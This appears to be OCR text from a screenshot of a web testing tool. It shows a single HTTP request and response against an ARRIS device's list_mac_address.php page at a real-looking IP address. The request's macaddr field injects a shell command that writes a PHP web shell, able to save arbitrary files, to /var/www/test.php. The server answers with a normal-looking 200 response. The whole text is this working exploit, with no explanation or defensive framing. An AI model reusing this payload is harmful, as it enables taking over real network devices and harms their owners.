 Request
数据包扫描 热加载 构造请求
1 POST /list_mac_address.php HTTP/1.1
2 Host ? : 162.200.69.161
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
5 Content-Type: application/x-www-form-urlencoded
6
7 macaddr=00%3A00%3A44%3A00%3A00%3A00%3Becho+%27%3C%3Fphp
+file_put_contents%28%24_POST%5B%22filename%22%5D%2C+%24_POST%5B%22content%22%5D%29%3F%3E%27%3E
+%2Fvar%2Fwww%2Ftest.php&action=0&settype=1
Responses 2386bytes / 1939ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.0 200 OK
2 PHP Notice:  Undefined variable: priority in /var/www/list_mac_address.php on line 38
3 X-Powered-By: PHP/5.2.17
4 Set-Cookie: PHPSESSID=4i9b1o0ggkmun0kphtu60ldqf5; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-type: text/html; charset=utf-8
9 Content-Length: 2386
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"  "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
13 <head>
14 <title>ARRIS</title>
15 <link rel="stylesheet" type="text/css" href="/themes/style.css" media="screen" />
16
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
18 <meta http-equiv="expires" content="0" />
19 <meta http-equiv="CACHE-CONTROL" content="no-cache" />
20 </head>
21 <!--script part-->
22 <script language="javascript" type="text/javascript" src="./js/menu.js">
23 </script>
24 <script language='javascript'>location.href='login.php'</script><script
language='javascript'>location.href='login.php'</script><body class="body"
style="background:url(images/backgrond.png) repeat-x #CCC;">
25 <div class="top">
26 <a class="logo" href="./config_wireless.php">